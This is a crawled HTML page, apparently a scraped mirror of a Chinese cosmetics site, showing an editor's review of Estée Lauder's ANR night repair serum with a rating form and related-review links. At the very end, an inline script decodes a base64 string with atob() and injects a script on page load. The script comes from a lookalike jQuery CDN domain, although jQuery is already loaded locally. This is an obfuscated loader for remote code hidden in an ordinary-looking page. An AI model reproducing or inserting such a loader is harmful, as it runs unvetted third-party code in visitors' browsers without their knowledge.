

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/pingce/101936.html
body_size: 8635
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页-我爱美</title>
    <meta name="title" content="雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页-我爱美">
    <meta name="keywords" content="雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),Estee Lauder特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),雅诗兰黛精华">
    <meta name="description" content="睡得晚睡得少，缺觉肌如何保鲜年轻？雅诗兰黛小棕瓶为肌肤保密，为年轻保鲜：彻夜清空累积损伤，从源头突破，强化夜间巅峰修护力，醒">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页-我爱美"/>
    <meta property="og:keywords" content="雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),Estee Lauder特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华),雅诗兰黛精华">
    <meta property="og:description" content="睡得晚睡得少，缺觉肌如何保鲜年轻？雅诗兰黛小棕瓶为肌肤保密，为年轻保鲜：彻夜清空累积损伤，从源头突破，强化夜间巅峰修护力，醒"/>
        <meta property="og:url" content="http://www.amei5.com/pingce/101936.html"/>
    <link rel="canonical" href="http://www.amei5.com/pingce/101936.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:29:30</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div>    <div id="mz"><img src="/image2sun/1191.png" style="width:100%"></div><!-- 栏目计数器 -->    <span class="spanclass">    </span>        <!--头部-->    <div class="navibar clearfix" id="navibar"><div class="navibar-wap clearfix"><div class="navibar-la"><div class="navibar-sites"><dt>太平洋网络：</dt><dd><a href="/pconline/" target="_blank" class="nb-first">电脑网</a><a href="/pcauto/" target="_blank">汽车网</a><a href="/pclady/" class="nb-cur">时尚网</a><a href="/pcbaby/" target="_blank">亲子网</a><a href="/pchouse/" target="_blank">家居网</a></dd></div></div><div class="navibar-lb navL"><ul class="nb-info meg"><li class="DLytb"><i></i><div id="scrollWrap"> <ul id="scrollMsg"> <li><a href="/pclady/mdxy/mdkt/" target="_blank">摩登课堂APP，新注册赢大礼!</a></li><li> <a href="/pclady/ladyapp/ssz/" target="_blank">悦选APP，种草全球时尚！</a></li></ul></div></li><li class="nb-tit" id="ajaxLogon"><div id="Jlogin-tit" class="nb-tit nb-tit Jnb-tit"><a target="_self" href="/my/login.jsp-return.html" class="nb-menu"><span class="nb-txt">登录</span> <i class="nb-arrow"></i></a><div class="nb-menulist"><div class="nb-menulist-inner"><div class="nb-menuList-con nb-ml-loginway"><a target="_self" href="/my/login.jsp-return.html" class="nb-ml-item nb-ml-pc"> <i class="nb-ml-ic"></i>通行证登录</a><i class="nb-ml-ic"></i>微博登录<i class="nb-ml-ic"></i>QQ登录<i class="nb-ml-ic"></i>微信登录</div> <em class="nb-ml-arrow"></em></div></div></div><div class="nb-tit"><a href="/my/users/mobileregister.jsp.html" class="nb-menu" target="_blank"><span class="nb-txt">注册</span></a></div></li><li class="nb-tit Jnb-tit nb-tit-lit2"><span class="nb-menu" target="_blank"><span class="nb-txt">摩登学院</span><i class="nb-arrow"></i></span><div class="nb-menulist"><div class="nb-menulist-inner nb-ml-bbs"><div class="nb-menuList-con"><a href="/my/" target="_blank" class="nb-ml-item nb-ml-mybbs" rel="nofollow">首页</a><a href="/my/department/beauty/" target="_blank" class="nb-ml-item nb-ml-mycar" rel="nofollow">课堂圈子</a><a href="/my/users/star/" target="_blank" class="nb-ml-item nb-ml-mycollect" rel="nofollow">摩登达人</a><a href="/my/act/1.html" target="_blank" class="nb-ml-item nb-ml-ID " rel="nofollow">活动中心</a></div> <em class="nb-ml-arrow"></em></div></div></li></ul></div></div></div><div class="doc" id="Jwrapper"><div class="header"><div class="main"><a href="/" class="h-logo"></a><div class="h-search"><input id="keyword" name="keyword" type="text" value="搜产品、搜功效、搜品牌" onclick="if(this.value=='搜产品、搜功效、搜品牌')this.value='';this.style.color='#000'" onblur="if(this.value==''){this.value='搜产品、搜功效、搜品牌';this.style.color='#878787'}" onkeydown="if(event.keyCode==13){searchKeyword();return true;}"><input type="button" onclick="searchKeyword()" value="" class="search"><div class="key">大家都在搜：<a href="/www1/beauty/nzbd/170612newprolist/170612newprolist/index.html" target="_blank">2017新品榜</a><a href="/products_list/br0_bs0_bi1_sm5_ef2_pb0_pe0_or0.html" target="_blank">保湿面霜</a><a href="#" target="_blank">口红新品</a><a href="/products_list/br0_bs0_bi2_sm18_ef0_pb0_pe0_or0.html-keywordc6f8b5e6.html" target="_blank">气垫</a><a href="/www1/beauty/dong21pc/0822dxjpc/index.html" target="_blank">防脱妆</a></div><div class="infoSar" id="J-infoSar" style="display: none;"></div></div><div class="h-reviews"><div class="h-reviews-info"><span>111,124款产品</span><i></i><span>15,075,254 条点评</span><div class="h-dp"><a href="/comment/giveawaycommentedit.jsp.html" target="_blank">点评有奖<i></i></a></div></div></div></div></div><div class="nav"><div class="main"><ul class="clearfix  header-nav"><li class="cur"><a href="/" target="_blank" class="home"><em></em>首页</a><i></i></li><li><a href="/products_hot.html" target="_blank">TOP排行榜</a><i></i></li><li><a href="/products_list/br0_bs0_bi0_sm0_ef0_pb0_pe0_or0.html" target="_blank">产品大全</a><i></i></li><li><a href="/try/" target="_blank">免费试用</a><i></i></li><li><a href="/dianping/zq1.html" target="_blank">口碑热评</a><i></i></li><li><a href="/my/" target="_blank">美妆社区</a><i></i></li><li><a href="/brand_list.html" target="_blank">品牌馆</a></li></ul></div></div><div class="screen-outer" id="J-Select"><div class="main"><div class="guide"><a href="/" target="_blank">我爱美首页</a>&gt; 雅诗兰黛|<a href="/products_list/br0_bs0_bi1_sm4_ef0_pb0_pe0_or0.html" target="_blank">精华</a>&gt; 雅诗兰黛精华&gt;<span>雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)</span></div><div class="module_ivy_tlbp"></div><div class="col-left"><div class="typeMode">产品详情 <a class="cur">专业评测</a> 网友点评（7666） <a href="#" target="_blank">试用报告（170）</a></div><div class="hd-tit"><span>【专业评测】首发评测：雅诗兰黛全新修护肌透精华露净化修复</span></div><div class="pcCmt  clearfix"><div id="movebox" class="effectNav movebox"><ul><li class="cur"><a href="#" target="_self">实际效果</a></li><li><a href="#" target="_self">外观质地</a></li><li><a href="#" target="_self">抗氧化性</a></li><li><a href="#" target="_self">细胞活性</a></li><li><a href="#" target="_self">肌肤保湿</a></li><li><a href="#" target="_self">密封性</a></li><li><a href="#" target="_self">肤质改善</a></li><li><a href="#" target="_self">真人试用</a></li></ul></div><div class="cmtWrap effectArt"><div class="proGuide"><h2 class="proName">特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)</h2></div><div class="box"><epro_part name="实际效果" id="90"> <epro_part id="20" name="实际效果"></epro_part><p style="text-align: center"></p><p></p><table border="0" cellpadding="0" cellspacing="8" height="82" width="580"><tbody><tr><td width="80"><p align="center"><a href="#"></a></p></td><td width="485"><span class="STYLE2" font-size="14px" line-height="18pt"><strong>评测编辑sunnyD说</strong>：雅诗兰黛全新修护肌透精华露提出了睡眠修护力的理念，即在夜间对肌肤进行先净化后修复的护理工作。金黄色的液体质地水润有质感，快速被肌肤吸收，使用后肌肤水润十足，而产品中添加的抗氧化配方和独家ChronoluxCB™技术给予肌肤强大的修护，助肌肤最大化发挥天然的夜间修护功能，让肌肤在熟睡中得到新生。试用一周后肌肤变得紧致有弹性，整体的肌肤精神状态变得年轻有活力。</span></td></tr></tbody></table><p><strong>推荐人群：</strong>需要修复肌肤人群</p><p><strong>合适肌肤：</strong>任何肤质</p><em_ class="artDetail">详细文章：<a target="_blank" href="#">首发评测：雅诗兰黛全新修护肌透精华露净化修复</a><div class="clear"></div></em_></epro_part></div></div></div><div class="module_edit_comment" id="comment_area"><div class="module_product_title"><span>写点评</span>怎么样的点评能评精华？戳我&gt;</div><div class="module_edit_comment_area"><form action="#" id="COMMENT_FORM" method="post" autocomplete="off"><div class="module_edit_cmtTit"><label>标题</label><input type="text" id="showtitle" name="showtitle" maxlength="20"><input type="hidden" id="title" name="title"></div><div class="editMode clearfix"><div class="Editor EditComm" id="editor"><div id="tAreaBox" class="tAreaBox"><!-- 未登录 s --><div class="cmtloginEnter"><div class="cmtloginTip">为了给你更好的服务，请登录后再发表点评 <a href="#">登录</a> <a href="#">注册</a></div><div class="cmtloginMethod"><i>QQ登录</i> <i>微博登录</i> <i>微信登录</i></div></div><!-- 未登录 E --></div><!-- 上传图片部分 s --><!-- 上传图片部分 E --></div><div style="display: none" id="e_tip"></div> <div class="cmtMode"><ul>  <li id="box0"><i class="label">吸收性：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分 -</span> <p class="cmtP">基本都合格，不错！</p> <input type="hidden" name="fId" value="13"> <input type="hidden" name="fId_s" value="13_5"> </li>  <li id="box1"><i class="label">肌肤保湿：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分 -</span> <p class="cmtP">基本都合格，不错！</p> <input type="hidden" name="fId" value="49"> <input type="hidden" name="fId_s" value="49_5"> </li>  <li id="box2"><i class="label">美白度：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分 -</span> <p class="cmtP">基本都合格，不错！</p> <input type="hidden" name="fId" value="60"> <input type="hidden" name="fId_s" value="60_5"> </li>  <li id="box3"><i class="label">抗衰老：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分 -</span> <p class="cmtP">基本都合格，不错！</p> <input type="hidden" name="fId" value="71"> <input type="hidden" name="fId_s" value="71_5"> </li>  <li id="box4"><i class="label">性价比：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分 -</span> <p class="cmtP">基本都合格，不错！</p> <input type="hidden" name="fId" value="50"> <input type="hidden" name="fId_s" value="50_5"> </li>   <li id="box5"><i class="label">总体评分：</i> <p class="starBar"> <em class="pl"></em><em class="pr"></em><em class="pl"></em><em class="pr"></em><em class="pl"></em><em></em><em></em><em></em><em></em><em></em> </p> <span><i name="score">5</i>分</span> </li></ul></div><input type="hidden" name="content" value=""><!--<input type="hidden" id = "attitude" name="attitude" value="0"/>--><input type="hidden" name="pId" value="101936"></div></form><!--评分效果的Grade类函数--><!--评分效果的Grade类函数  end--><!-- 提示弹窗 s--><div class="winPop" id="editorPop"><p id="editorPopText"></p><div class="bind-btn"><a href="javascript:;" class="toThink close">关闭</a> </div><a href="javascript:;" class="close closeBtn"></a></div><!-- 提示弹窗 e--><!--验证码--><!-- 评论提交中弹窗 s--><div class="full-pop-win"><div class="full-win-content"><p class="txt">评论提交中......</p></div></div><!-- 评论提交中弹窗 e--></div></div></div><div class="col-right"><div class="col-mod pcgoods "><span class="c-title">当前点评的产品</span><div class="curPro"><p class="cPic"><a target="_blank" href="#"></a></p><div class="cTxt"><p class="cTit">特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)</p><ul class="clearfix"><li><span class="sNub">评分：<em>8.6</em></span> <span class="module_cmt_scoreStar"><span class="score_star" data-score="8.6"></span></span></li><li>产品分类：护肤/精华</li><li class="tr">报价：<em>￥590</em></li><li class="lastLi">点评讨论：<em>7,666</em></li></ul></div></div></div><!-- 最新专业评测 --><div class="col-mod goodsnew "><span class="c-title">最新专业评测</span><div class="tbA"><ul class="expPicB"><li><i class="iPic"><a href="/product/44055.html" target="_blank"><img src="/img/images/pclady/brand/brand_logo/20104/6/1270569065190.jpg" width="90" height="90" alt="补水效果一般 西藏红花冰泉水漾面膜测评"></a></i><i class="iTxt"><a href="/pingce/44055.html" target="_blank"><span class="sTit2">补水效果一般 西藏红花冰泉水漾面膜测评</span></a></i><p><a href="/pingce/44055.html" target="_blank"><em class="color1">评测总结：</em>面膜的材质会影响面膜使用的舒适感和效果。天然纯棉质地的面膜是近年来最流行的材质，合成纤维材质次之。稍厚、有分量的面膜纸能吸收足量的保湿精华，对肌肤“加压密封” 的包裹效果更好。从图片看可以看到西藏红花所采用的材质中规中矩，其表面形成了很多小沟，这可以帮助面膜护住精华液，然而西藏红花的精华液含量并不是很高，说明实际上这些小沟在保护精华这点上起的作用并不好。</a></p></li><li><i class="iPic"><a href="#" target="_blank"></a></i><i class="iTxt"><span class="sTit2">温和卸妆 YUE SAI羽西舒润卸妆水评测</span></i><p><em class="color1">评测总结：</em>编辑点评：羽西舒润卸妆水外形十分简洁，白色的瓶身，配上羽西代表性的红色LOGO，清爽醒目，给人干净的感觉也与其清洁的功效契合，瓶口的设计非常方便控制流量。产品质地呈透明状，确实如产品简介中描述的一样清透如水，没有一点油腻感，无气味，没有添加任何香料，敏感肌肤也适用。看到这里，小编可是怀疑起了这瓶卸妆水的卸妆能力到底如何，因为它实在是太象一瓶普通的化妆水，如何能对付那些厚重繁杂的化妆品呢。所以小编迫不及待的开始下一步，清洁效果评测。</p></li><li class="lastLi"><i class="iPic"><a href="#" target="_blank"></a></i><i class="iTxt"><span class="sTit2">高性价比 佰草集新玉润保湿菁华膏独家评测</span></i><p><em class="color1">评测总结：</em>    编辑总结：与印象中的雪花膏完全不同的是，新玉润保湿菁华膏的质地并不是厚重粘稠的。打开瓶盖，就能感觉到新玉润保湿菁华膏的草本亲香，是一种熟悉而温和的感觉，让人很放松镇定。取出两粒珍珠大小的量于皮肤上，能感受到乳白色膏体很轻盈，易于取量。轻轻的用手指把产品推开，会发现膏体均匀，没有结块或者杂质出现，轻滑而温润。不过，在打开瓶盖的时候，产品的粘覆性较强，瓶口会覆盖很多膏体，而且在取量的时候，没有量勺，不是特别方便取量。</p></li></ul><a href="/dianping/zq61.html" target="_blank" class="more">查看更多评测</a></div></div><!-- 热门产品 --><div class="col-mod col-hotgoods "><span class="c-title">雅诗兰黛 热门产品</span><div class="picnews"><ul><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">即时修护眼部精华霜（雅诗兰黛ANR眼霜）<p>评分：<em>8.8</em></p><p>点评：<em>4,953</em>条</p></div></div></li><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">全新鲜亮焕采精粹水（清爽型）<p>评分：<em>8.5</em></p><p>点评：<em>4,938</em>条</p></div></div></li><li><div class="news-list mb-20"><a href="#" class="news-pic"></a><div class="freeInfo">肌初赋活原生液<p>评分：<em>9.0</em></p><p>点评：<em>4,810</em>条</p></div></div></li><li class="lastLi"><div class="news-list mb-20"><a href="/product/100758.html" class="news-pic"><img width="90" height="90" src="/img/images/upload/upc/tx/lady_cosme/1305/09/c0/20724980_1368096138323_400x400.jpg" alt="全新鲜亮焕采精华油"></a><div class="freeInfo"><a href="/product/100758.html" target="_blank" class="news-tit mb-5 fs-14">全新鲜亮焕采精华油</a><p>评分：<em>7.6</em></p><p>点评：<em>3,085</em>条</p></div></div></li></ul></div></div><div class="module_hotBrand mb-30"><div class="module_layC_title"><span><i>热门品牌</i></span></div><div class="module_layC_content"></div></div></div></div></div><!-- 绑定手机号弹窗 s--><div class="bind-phone-win winPop"><p>为了给您更好的服务，请绑定手机号码，绑定即可提交</p><div class="bind-btn"><a href="javascript:;" class="toThink close">容我想想</a> <a href="#" class="toBind">立即绑定</a></div><a href="javascript:;" class="close closeBtn"></a></div><!-- 绑定手机号弹窗 e--></div><div id="footer" class="g-footer"><div class="gft-wrap"><div class="gft-links  companyLinks"><a href="/corp/english/index.html" target="_blank">About PCGROUP</a> | <a href="/corp/lady_index.html" target="_blank">网站介绍</a> | <a href="/corp/privacypolicy.html" target="_blank">隐私政策</a> | <a href="/corp/ivy.html" target="_blank">广告服务</a> | <a href="/corp/media.html" target="_blank">合作媒体</a> | <a href="/corp/contribute.html" target="_blank">投稿指南</a> | <a href="/corp/terms.html" target="_blank">使用条款</a> | <a href="/corp/lawyer.html" target="_blank">网站律师</a> | <a href="/corp/contact.html" target="_blank">联系我们</a> | <a href="/zhaopin/" target="_blank">招聘精英</a> | <a href="/pclady/sitemap/sitemap.html" target="_blank">网站地图</a> | <a target="_blank" href="/ued/"><b>用户体验提升计划</b></a></div><dl class="gft-copyRight copyRight"><dt><a href="/pconline/" target="_blank" title="太平洋网络"><img src="/www1/footer/images/g-footer-logo.png" alt="太平洋网络"></a></dt><dd><p>未经授权禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p><p id="JrecordNum">网站备案号：粤ICP备14036536号-3</p><p>举报邮箱：shenhezhiban@pconline.com.cn</p><p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode44010602000160" style="display:inline-block;"><img src="/www1/footer/images/ft-ghs.png" style="float:left;margin-right:5px;margin-top:2px;">粤公网安备 44010602000160号</a></p></dd><dd><a href="/12377/" target="_blank"><img src="/www1/footer/images/ft-zghlwjbzx.png" alt="中国互联网举报中心"></a></dd></dl></div></div><div id="ivy_div" style="display: none;"></div><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/pingce/101936.html" title="雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页">雅诗兰黛特润修护肌透精华露(ANR小棕瓶 肌因级夜间修护精华)我爱美产品评测页</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/pingce/32195_21.html" title="妮维雅净肤源净油洁面乳我爱美产品评测页">妮维雅净肤源净油洁面乳我爱美产品评测页</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/pingce/117069.html" title="Olay水感透白奇迹赋能肌底液我爱美产品评测页">Olay水感透白奇迹赋能肌底液我爱美产品评测页</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/pingce/105953.html" title="蜜丝佛陀臻密不凝结睫毛膏我爱美产品评测页">蜜丝佛陀臻密不凝结睫毛膏我爱美产品评测页</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/pingce/98349_22.html" title="科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页">科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/pingce/32195.html" title="妮维雅净肤源净油洁面乳我爱美产品评测页">妮维雅净肤源净油洁面乳我爱美产品评测页</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/pingce/98349_20.html" title="科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页">科颜氏集焕白均衡亮肤淡斑精华液我爱美产品评测页</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/pingce/141654_33.html" title="资生堂百优丰盈提拉紧致精华液 我爱美产品评测页">资生堂百优丰盈提拉紧致精华液 我爱美产品评测页</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/pingce/102082.html" title="伊夫圣罗兰妍活青春精华液我爱美产品评测页">伊夫圣罗兰妍活青春精华液我爱美产品评测页</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/pingce/32195_43.html" title="妮维雅净肤源净油洁面乳我爱美产品评测页">妮维雅净肤源净油洁面乳我爱美产品评测页</a><span>2023-04-23 10:27:58</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>